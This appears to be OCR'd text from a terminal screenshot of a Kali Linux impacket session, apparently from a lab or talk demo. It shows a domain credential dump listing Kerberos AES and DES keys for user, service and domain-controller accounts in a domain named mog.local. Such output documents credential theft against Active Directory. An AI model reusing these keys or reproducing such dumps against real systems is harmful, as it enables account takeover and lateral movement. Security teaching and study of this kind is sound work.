 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4 +
mog.local\evilmog:aes128-cts-hmac-sha1-96:2d1b3297869a2a7b8c86948cc3af443e
mog.local\evilmog:des-cbc-md5:9e7f16bf43fecd07
mog.local\hashcat:aes256-cts-hmac-sha1-96:5f033171d984111969d87285b0dbcfe6720bfbe64b16c5241f187bdfcddb3fc5
mog.local\hashcat:aes128-cts-hmac-sha1-96:a0f5388dd38d15e6896370f259e0999f
mog.local\hashcat:des-cbc-md5:5789ba5e3780d9ea
mog.local\test#:aes256-cts-hmac-sha1-96:e28c62aebef3776ec40394bbc273b40084bb2cc1464f8591ea08df6bb8fbbad7
mog.local\test#:aes128-cts-hmac-sha1-96:18595ac33cef8e68b09c03ddfd35f78a
mog.local\test#:des-cbc-md5:2643b3fe2a46a4e9
mog.local\svc1:aes256-cts-hmac-sha1-96:3f52da8fdf7268c5f7213b5c10025a7bfa8641622ca95441a19f33dbbb25343d
mog.local\svc1:aes128-cts-hmac-sha1-96:f255708d06e3ae8d54c4c205d4590e20
mog.local\svc1:des-cbc-md5:3bc11543c7eaaba4
mog.local\svc2:aes256-cts-hmac-sha1-96:099f6cd20e9ce04d95bb7bffc3f8bd8ecd8c41c5c76bde8acee3fa7528b42a29
mog.local\svc2:aes128-cts-hmac-sha1-96:6c10d38eea30a240ff53f9840266974c
mog.local\svc2:des-cbc-md5:851613e3ea0170d0
mog.local\Svc3:aes256-cts-hmac-sha1-96:552c054524c70e7452abafa7e23f49052cbe399c5de1e58267930955edb6dbe9
mog.local\Svc3:aes128-cts-hmac-sha1-96:f30148cdb9b2dd8debd6a387cfe0c8f8
mog.local\Svc3:des-cbc-md5:079deaa7d03ee3e0
mog.local\svc4:aes256-cts-hmac-sha1-96:48db2238b35cfb1216ecbb9b57e27504e46b08a0ee20ecced494a30d4f3b620e
mog.local\svc4:aes128-cts-hmac-sha1-96:5f0eb0936a4e5af5d87f534eeb9adf48
mog.local\svc4:des-cbc-md5:578c5d262980576b
mog.local\Svc5:aes256-cts-hmac-sha1-96:891ba7a93f184a781c9c763c1daa03588c472dc7b24187d6dc6700aaec70ab3c
mog.local\Svc5:aes128-cts-hmac-sha1-96:cbdbfd0c13c706ff0a84844091d1900e
mog.local\Svc5:des-cbc-md5:89c1eaf237b352f1
DC1$:aes256-cts-hmac-sha1-96:1094d9e33ee76094bc3bec739d34f5aeb88f81e9b726028e0d1d03bd1a39da0b
DC1$:aes128-cts-hmac-sha1-96:aaa04175d4e31e5cdfe826c593378f66
DC1$:des-cbc-md5:f18a9e7398928004
SERVER1$:aes256-cts-hmac-sha1-96:f522371787c21296c48aaf5526f38db67f66e9f2badba3dc947e40129278547a
SERVER1$:aes128-cts-hmac-sha1-96:34bea02576194507ee6725ee15cda31b
SERVER1$:des-cbc-md5:e9fe1392317f32b6
[*] Cleaning up...
root@kali:~/impacket/examples#